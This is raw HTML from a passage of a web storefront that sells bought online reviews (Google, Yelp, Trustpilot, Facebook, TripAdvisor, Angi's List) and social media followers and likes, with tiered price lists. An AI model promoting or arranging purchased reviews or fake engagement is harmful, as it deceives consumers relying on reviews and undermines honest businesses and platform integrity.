	<li id="menu-item-8150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8150"><a title="Logo Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/logo-design/">Logo Design</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8158"><a title="T-Shirts Design" href="https://upodesk.com/product-category/graphics-design/clothing-merchandise/t-shirts/">T-Shirts Design</a></li>
	<li id="menu-item-8151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8151"><a title="Business Cards Stationery" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/business-cards-stationery/">Business Cards Stationery</a></li>
	<li id="menu-item-8152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8152"><a title="3D Models And Product Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/3d-models-product-design/">3D Models And Product Design</a></li>
	<li id="menu-item-8153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8153"><a title="Product Packaging Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/product-packaging/">Product Packaging Design</a></li>
	<li id="menu-item-8154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8154"><a title="Vector Tracing" href="https://upodesk.com/product-category/graphics-design/visual-design/vector-tracing/">Vector Tracing</a></li>
	<li id="menu-item-8155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8155"><a title="Presentation Design" href="https://upodesk.com/product-category/graphics-design/visual-design/presentation-design/">Presentation Design</a></li>
	<li id="menu-item-8156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8156"><a title="Flyer Design" href="https://upodesk.com/product-category/graphics-design/print-design/flyer-design/">Flyer Design</a></li>
	<li id="menu-item-8157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8157"><a title="Poster Design" href="https://upodesk.com/product-category/graphics-design/print-design/poster-design/">Poster Design</a></li>
	<li id="menu-item-8159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8159"><a title="More Design..." href="https://upodesk.com/product-category/graphics-design/">More Design&#8230;</a></li>
</ul>
</li>
<li id="menu-item-8143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8143 dropdown"><a title="E-Commerce" href="https://upodesk.com/product-category/e-commerce/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">E-Commerce</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8169"><a title="Website Creation" href="https://upodesk.com/product-category/e-commerce/online-store/website-creation/">Website Creation</a></li>
	<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8170"><a title="Website Design" href="https://upodesk.com/product-category/e-commerce/online-store/website-design/">Website Design</a></li>
	<li id="menu-item-8171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8171"><a title="Website Content" href="https://upodesk.com/product-category/e-commerce/online-store/website-content-online-store/">Website Content</a></li>
	<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a title="Web Analytics" href="https://upodesk.com/product-category/e-commerce/online-store/web-analytics/">Web Analytics</a></li>
	<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8173"><a title="Shopify Expert" href="https://upodesk.com/product-category/e-commerce/online-store/shopify-expert/">Shopify Expert</a></li>
	<li id="menu-item-8174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8174"><a title="WooCommerce Expert" href="https://upodesk.com/product-category/e-commerce/online-store/woocommerce-expert/">WooCommerce Expert</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175"><a title="Magento Expert" href="https://upodesk.com/product-category/e-commerce/online-store/magento-expert/">Magento Expert</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8176"><a title="Product Descriptions" href="https://upodesk.com/product-category/e-commerce/product-descriptions-e-commerce/">Product Descriptions</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8177"><a title="Product Photography" href="https://upodesk.com/product-category/e-commerce/product-photography-e-commerce/">Product Photography</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a title="Product Research" href="https://upodesk.com/product-category/e-commerce/product-research/">Product Research</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8179"><a title="Amazon Expert" href="https://upodesk.com/product-category/e-commerce/amazon-expert/">Amazon Expert</a></li>
	<li id="menu-item-8180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8180"><a title="eBay Expert" href="https://upodesk.com/product-category/e-commerce/ebay-expert/">eBay Expert</a></li>
	<li id="menu-item-8181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8181"><a title="Etsy Expert" href="https://upodesk.com/product-category/e-commerce/etsy-expert/">Etsy Expert</a></li>
</ul>
</li>
</ul></div>		</div>
		
		</div>

					<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-categories-2" class="nav nav-inline yamm"><li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11441 dropdown"><a title="Social Service" href="https://onlineboostup.com/product-category/social-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Social Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a title="Buy Instagram Followers" href="https://onlineboostup.com/service/buy-instagram-followers/">Buy Instagram Followers</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a title="Buy Instagram Likes" href="https://onlineboostup.com/service/buy-instagram-photo-like/">Buy Instagram Likes</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a title="Buy Instagram Comments" href="https://onlineboostup.com/service/buy-instagram-comments/">Buy Instagram Comments</a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8121"><a title="Buy Twitter Followers" href="https://onlineboostup.com/service/buy-twitter-followers/">Buy Twitter Followers</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8122"><a title="Buy Facebook Followers" href="https://onlineboostup.com/service/buy-facebook-followers/">Buy Facebook Followers</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8123"><a title="Buy Facebook Page Likes" href="https://onlineboostup.com/service/buy-facebook-page-likes/">Buy Facebook Page Likes</a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8124"><a title="Buy YouTube Subscribers" href="https://onlineboostup.com/service/buy-active-youtube-subscribers/">Buy YouTube Subscribers</a></li>
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8125"><a title="Buy YouTube Comments" href="https://onlineboostup.com/service/buy-youtube-comments/">Buy YouTube Comments</a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8120"><a title="Buy SoundCloud Followers" href="https://onlineboostup.com/service/buy-soundcloud-followers/">Buy SoundCloud Followers</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a title="Buy SoundCloud Likes" href="https://onlineboostup.com/service/buy-soundcloud-likes/">Buy SoundCloud Likes</a></li>
</ul>
</li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-478 dropdown"><a title="Online Reviews" href="https://onlineboostup.com/product-category/buy-reviews/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Online Reviews</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8107"><a title="Buy Google Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy Google Reviews</a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a title="Buy Google Maps Citations" href="https://onlineboostup.com/service/buy-google-maps-citations/">Buy Google Maps Citations</a></li>
	<li id="menu-item-9459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9459"><a title="Buy GMB Listing Verification" href="https://onlineboostup.com/service/google-my-business-listing-verification/">Buy GMB Listing Verification</a></li>
	<li id="menu-item-8114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8114"><a title="Buy Facebook Reviews" href="https://onlineboostup.com/service/buy-facebook-reviews/">Buy Facebook Reviews</a></li>
	<li id="menu-item-10890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10890"><a title="Buy Yelp Reviews" href="https://onlineboostup.com/service/buy-5-star-yelp-reviews-cheap/">Buy Yelp Reviews</a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a title="Buy Trustpilot Reviews" href="https://onlineboostup.com/service/buy-trustpilot-reviews/">Buy Trustpilot Reviews</a></li>
	<li id="menu-item-8290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8290"><a title="Buy Verified Trustpilot Reviews" href="https://onlineboostup.com/service/buy-verified-trustpilot-reviews/">Buy Verified Trustpilot Reviews</a></li>
	<li id="menu-item-8110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8110"><a title="Buy Sitejabber Reviews" href="https://onlineboostup.com/service/buy-sitejabber-reviews/">Buy Sitejabber Reviews</a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a title="Buy TripAdvisor Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy TripAdvisor Reviews</a></li>
	<li id="menu-item-8112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8112"><a title="Buy Angieslist Reviews" href="https://onlineboostup.com/service/buy-angieslist-reviews">Buy Angieslist Reviews</a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8113"><a title="Buy YellowPage Reviews" href="https://onlineboostup.com/service/buy-yellowpage-reviews">Buy YellowPage Reviews</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a title="Buy Glassdoor Reviews" href="https://onlineboostup.com/service/buy-glassdoor-reviews/">Buy Glassdoor Reviews</a></li>
	<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8284"><a title="Buy iOS App Reviews" href="https://onlineboostup.com/service/buy-ios-app-reviews/">Buy iOS App Reviews</a></li>
</ul>
</li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8140 dropdown"><a title="Design" href="https://upodesk.com/product-category/graphics-design/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Design</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a title="Android App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/android-app-icon-design/">Android App Icon Design</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a title="IOS App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/ios-app-icon-design/">IOS App Icon Design</a></li>
	<li id="menu-item-8149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a title="Amazon Photo Editing Service" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/amazon-photo-editing-service/">Amazon Photo Editing Service</a></li>
	<li id="menu-item-8150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8150"><a title="Logo Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/logo-design/">Logo Design</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8158"><a title="T-Shirts Design" href="https://upodesk.com/product-category/graphics-design/clothing-merchandise/t-shirts/">T-Shirts Design</a></li>
	<li id="menu-item-8151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8151"><a title="Business Cards Stationery" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/business-cards-stationery/">Business Cards Stationery</a></li>
	<li id="menu-item-8152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8152"><a title="3D Models And Product Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/3d-models-product-design/">3D Models And Product Design</a></li>
	<li id="menu-item-8153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8153"><a title="Product Packaging Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/product-packaging/">Product Packaging Design</a></li>
	<li id="menu-item-8154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8154"><a title="Vector Tracing" href="https://upodesk.com/product-category/graphics-design/visual-design/vector-tracing/">Vector Tracing</a></li>
	<li id="menu-item-8155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8155"><a title="Presentation Design" href="https://upodesk.com/product-category/graphics-design/visual-design/presentation-design/">Presentation Design</a></li>
	<li id="menu-item-8156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8156"><a title="Flyer Design" href="https://upodesk.com/product-category/graphics-design/print-design/flyer-design/">Flyer Design</a></li>
	<li id="menu-item-8157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8157"><a title="Poster Design" href="https://upodesk.com/product-category/graphics-design/print-design/poster-design/">Poster Design</a></li>
	<li id="menu-item-8159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8159"><a title="More Design..." href="https://upodesk.com/product-category/graphics-design/">More Design&#8230;</a></li>
</ul>
</li>
<li id="menu-item-8143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8143 dropdown"><a title="E-Commerce" href="https://upodesk.com/product-category/e-commerce/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">E-Commerce</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8169"><a title="Website Creation" href="https://upodesk.com/product-category/e-commerce/online-store/website-creation/">Website Creation</a></li>
	<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8170"><a title="Website Design" href="https://upodesk.com/product-category/e-commerce/online-store/website-design/">Website Design</a></li>
	<li id="menu-item-8171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8171"><a title="Website Content" href="https://upodesk.com/product-category/e-commerce/online-store/website-content-online-store/">Website Content</a></li>
	<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a title="Web Analytics" href="https://upodesk.com/product-category/e-commerce/online-store/web-analytics/">Web Analytics</a></li>
	<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8173"><a title="Shopify Expert" href="https://upodesk.com/product-category/e-commerce/online-store/shopify-expert/">Shopify Expert</a></li>
	<li id="menu-item-8174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8174"><a title="WooCommerce Expert" href="https://upodesk.com/product-category/e-commerce/online-store/woocommerce-expert/">WooCommerce Expert</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175"><a title="Magento Expert" href="https://upodesk.com/product-category/e-commerce/online-store/magento-expert/">Magento Expert</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8176"><a title="Product Descriptions" href="https://upodesk.com/product-category/e-commerce/product-descriptions-e-commerce/">Product Descriptions</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8177"><a title="Product Photography" href="https://upodesk.com/product-category/e-commerce/product-photography-e-commerce/">Product Photography</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a title="Product Research" href="https://upodesk.com/product-category/e-commerce/product-research/">Product Research</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8179"><a title="Amazon Expert" href="https://upodesk.com/product-category/e-commerce/amazon-expert/">Amazon Expert</a></li>
	<li id="menu-item-8180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8180"><a title="eBay Expert" href="https://upodesk.com/product-category/e-commerce/ebay-expert/">eBay Expert</a></li>
	<li id="menu-item-8181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8181"><a title="Etsy Expert" href="https://upodesk.com/product-category/e-commerce/etsy-expert/">Etsy Expert</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://onlineboostup.com/" class="header-logo-link">
                    <img data-src="https://onlineboostup.com/wp-content/uploads/2018/02/OnlineBoostup-logo.png" alt="OnlineBoostup" class="img-header-logo lazyload" width="160" height="55" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/55;" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onlineboostup.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://onlineboostup.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://onlineboostup.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
	</header><!-- #masthead -->

	
	
	<div id="content" class="site-content" tabindex="-1">
		<div class="container">
		<div class="site-content-inner row">
		
<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
<article id="post-62" class="post-62 page type-page status-publish hentry">

			<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #000000;"><strong>The Most Reliable Place to Buy Online </strong><strong>Reviews, </strong></span><span style="color: #000000;"><strong>Social Services</strong></span></h1>
<h2 style="text-align: center;">Live Customer Service to Help You 24 Hours a Day, 7 Days a Week.</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><strong>Buy Online Reviews</strong></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Google Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/">Buy <strong>05</strong> Google Reviews</a> (<strong>$25</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>10</strong> Google Reviews</a> (<strong>$50</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>20</strong> Google Reviews</a> (<strong>$90</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>30</strong> Google Reviews</a> (<strong>$130</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>50</strong> Google Reviews</a> (<strong>$220</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>100</strong> Google Reviews</a> (<strong>$400</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>200</strong> Google Reviews</a> (<strong>$700</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-google-reviews/" rel="nofollow">Buy <strong>300</strong> Google Reviews</a> (<strong>$900</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Yelp Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-yelp-reviews/" rel="nofollow">Buy <strong>01</strong> Yelp Reviews</a> (<strong>$30</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-yelp-reviews-cheap/" rel="nofollow">Buy <strong>3</strong> Yelp Reviews</a> (<strong>$90</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-yelp-places-reviews/" rel="nofollow">Buy <strong>5</strong> Yelp Reviews</a> (<strong>$150</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-yelp-business-reviews/" rel="nofollow">Buy <strong>10</strong> Yelp Reviews</a> (<strong>$300</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-yelp-reviews-online/" rel="nofollow">Buy <strong>20</strong> Yelp Reviews</a> (<strong>$600</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-bulk-yelp-reviews/" rel="nofollow">Buy <strong>30</strong> Yelp Reviews</a> (<strong>$900</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-5-star-yelp-reviews/" rel="nofollow">Buy <strong>50</strong> Yelp Reviews</a> (<strong>$1500</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-5-star-yelp-reviews/" rel="nofollow">Buy <strong>100</strong> Yelp Reviews</a> (<strong>$3000</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">TrustPilot Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-trustpilot-reviews/" rel="nofollow">Buy <strong>01</strong> TrustPilot Reviews</a> (<strong>$15</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-03-trustpilot-reviews/" rel="nofollow">Buy <strong>03</strong> TrustPilot Reviews</a> (<strong>$25</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-05-trustpilot-reviews/" rel="nofollow">Buy <strong>05</strong> TrustPilot Reviews</a> (<strong>$45</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-trustpilot-reviews/" rel="nofollow">Buy <strong>10</strong> TrustPilot Reviews</a> (<strong>$75</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-trustpilot-reviews-2/" rel="nofollow">Buy <strong>20</strong> TrustPilot Reviews</a> (<strong>$140</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-30-trustpilot-reviews/" rel="nofollow">Buy <strong>30</strong> TrustPilot Reviews</a> (<strong>$200</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-50-trustpilot-reviews/" rel="nofollow">Buy <strong>50</strong> TrustPilot Reviews</a> (<strong>$320</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-100-trustpilot-reviews/" rel="nofollow">Buy <strong>100</strong> TrustPilot Reviews</a> (<strong>$600</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Facebook Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/" rel="nofollow">Buy <strong>01</strong> Facebook Reviews</a> (<strong>$10</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>5</strong> Facebook Reviews</a> (<strong>$25</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>10</strong> Facebook Reviews</a> (<strong>$50</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>20</strong> Facebook Reviews</a> (<strong>$100</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>30</strong> Facebook Reviews</a> (<strong>$140</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>50</strong> Facebook Reviews</a> (<strong>$230</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>70</strong> Facebook Reviews</a> (<strong>$330</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-5-star-reviews/">Buy <strong>100</strong> Facebook Reviews</a> (<strong>$450</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">TripAdvisor Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-tripadvisor-reviews" rel="nofollow">Buy <strong>01</strong> TripAdvisor Reviews</a> (<strong>$8</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-03-tripadvisor-reviews/" rel="nofollow">Buy <strong>03</strong> TripAdvisor Reviews</a> (<strong>$24</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-05-tripadvisor-reviews/" rel="nofollow">Buy <strong>05</strong> TripAdvisor Reviews</a> (<strong>$40</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-10-tripadvisor-reviews/" rel="nofollow">Buy <strong>10</strong> TripAdvisor Reviews</a> (<strong>$80</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-tripadvisor-reviews/" rel="nofollow">Buy <strong>20</strong> TripAdvisor Reviews</a> (<strong>$160</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-30-tripadvisor-reviews/" rel="nofollow">Buy <strong>30</strong> TripAdvisor Reviews</a> (<strong>$240</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-50-tripadvisor-reviews/" rel="nofollow">Buy <strong>50</strong> TripAdvisor Reviews</a> (<strong>$400</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-100-tripadvisor-reviews/" rel="nofollow">Buy <strong>100</strong> TripAdvisor Reviews</a> (<strong>$800</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Angieslist Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-angieslist-reviews" rel="nofollow">Buy <strong>01</strong> Angieslist Reviews </a>(<strong>$20</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-03-angieslist-reviews/" rel="nofollow">Buy <strong>3</strong> Angieslist Reviews</a> (<strong>$58</strong>)</p>
